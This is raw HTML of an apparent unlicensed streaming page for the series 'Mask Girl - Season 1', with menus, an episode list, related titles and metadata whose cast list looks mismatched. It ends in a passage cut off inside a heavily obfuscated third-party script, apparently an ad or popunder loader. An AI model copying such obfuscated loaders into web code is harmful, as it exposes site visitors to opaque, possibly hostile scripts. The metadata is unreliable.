href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li><li><a href=https://123moviesfun.is/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://123moviesfun.is/country/thailand/ class=dropdown-item title=Thailand>Thailand</a></li><li><a href=https://123moviesfun.is/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://123moviesfun.is/country/northern-ireland/ class=dropdown-item title="Northern Ireland">Northern Ireland</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/mask-girl-season-1-1630855691/>Mask Girl - Season 1</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630855691 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/mask-girl-season-1-1630855691.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/mask-girl-season-1-1630855691.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/mask-girl-season-1-1630855691.jpg width=1200 height=500 class="lazy card-img-top" alt="Mask Girl - Season 1"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-7 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 7">
Episode 7
</button>
<button id=ep-6 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 6">
Episode 6
</button>
<button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/mask-girl-season-1-1630855691.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/mask-girl-season-1-1630855691.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/mask-girl-season-1-1630855691.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/mask-girl-season-1-1630855691.jpg width=200 height=300 class="lazy img-fluid" alt="Mask Girl - Season 1"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Mask Girl - Season 1</h1><div class="fst-italic lh-sm mb-2">An office worker who is insecure about her looks becomes a masked internet personality by night — until a chain of ill-fated events overtakes her life.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/comedy/>Comedy</a>, <a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/thriller/>Thriller</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/elaine-wang/>Elaine Wang</a>, <a href=https://123moviesfun.is/actor/victoria-grace/>Victoria Grace</a>, <a href=https://123moviesfun.is/actor/harrison-xu/>Harrison Xu</a></p><p class=mb-1><strong>Director:</strong>
Kim Yong-hoon</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/south-korea/>South Korea</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">7</span></p><p class=mb-1><strong>Duration:</strong> 1h 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2023/>2023</a></p><p class=mb-1><strong>IMDb:</strong> 7.4/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/no-other-choice-1630860541/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/no-other-choice-1630860541.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/no-other-choice-1630860541.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/no-other-choice-1630860541.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/no-other-choice-1630860541.jpg width=200 height=300 class="lazy card-img-top" alt="No Other Choice"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">No Other Choice</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/murderer-report-1630860365/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/murderer-report-1630860365.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/murderer-report-1630860365.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/murderer-report-1630860365.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/murderer-report-1630860365.jpg width=200 height=300 class="lazy card-img-top" alt="Murderer Report"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Murderer Report</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/good-news-1630860011/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/good-news-1630860011.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/good-news-1630860011.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/good-news-1630860011.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/good-news-1630860011.jpg width=200 height=300 class="lazy card-img-top" alt="Good News"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Good News</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-truth-beneath-1630859698/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-truth-beneath-1630859698.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-truth-beneath-1630859698.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-truth-beneath-1630859698.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-truth-beneath-1630859698.jpg width=200 height=300 class="lazy card-img-top" alt="The Truth Beneath"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Truth Beneath</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/love-untangled-1630859683/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/love-untangled-1630859683.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/love-untangled-1630859683.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/love-untangled-1630859683.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/love-untangled-1630859683.jpg width=200 height=300 class="lazy card-img-top" alt="Love Untangled"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Love Untangled</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wall-to-wall-1630859440/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wall-to-wall-1630859440.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wall-to-wall-1630859440.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wall-to-wall-1630859440.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wall-to-wall-1630859440.jpg width=200 height=300 class="lazy card-img-top" alt="Wall to Wall"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wall to Wall</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/good-boy-season-1-1630859187/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/good-boy-season-1-1630859187.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/good-boy-season-1-1630859187.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/good-boy-season-1-1630859187.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/good-boy-season-1-1630859187.jpg width=200 height=300 class="lazy card-img-top" alt="Good Boy - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Good Boy - Season 1</h2></div><span class=mlbe>Eps<i>11</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/snow-blossom-1630858842/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/snow-blossom-1630858842.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/snow-blossom-1630858842.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/snow-blossom-1630858842.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/snow-blossom-1630858842.jpg width=200 height=300 class="lazy card-img-top" alt="Snow Blossom"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Snow Blossom</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/spring-garden-1630858507/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/spring-garden-1630858507.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/spring-garden-1630858507.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/spring-garden-1630858507.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/spring-garden-1630858507.jpg width=200 height=300 class="lazy card-img-top" alt="Spring Garden"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Spring Garden</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/bogota-city-of-the-lost-1630858397/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bogota-city-of-the-lost-1630858397.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bogota-city-of-the-lost-1630858397.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bogota-city-of-the-lost-1630858397.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bogota-city-of-the-lost-1630858397.jpg width=200 height=300 class="lazy card-img-top" alt="Bogota: City of the Lost"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bogota: City of the Lost</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-big-door-prize-season-2-1630856955/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-big-door-prize-season-2-1630856955.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-big-door-prize-season-2-1630856955.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-big-door-prize-season-2-1630856955.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-big-door-prize-season-2-1630856955.jpg width=200 height=300 class="lazy card-img-top" alt="The Big Door Prize - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Big Door Prize - Season 2</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-sympathizer-season-1-1630856915/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-sympathizer-season-1-1630856915.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-sympathizer-season-1-1630856915.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-sympathizer-season-1-1630856915.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-sympathizer-season-1-1630856915.jpg width=200 height=300 class="lazy card-img-top" alt="The Sympathizer - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Sympathizer - Season 1</h2></div><span class=mlbe>Eps<i>7</i></span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/belgium/ title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36384;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 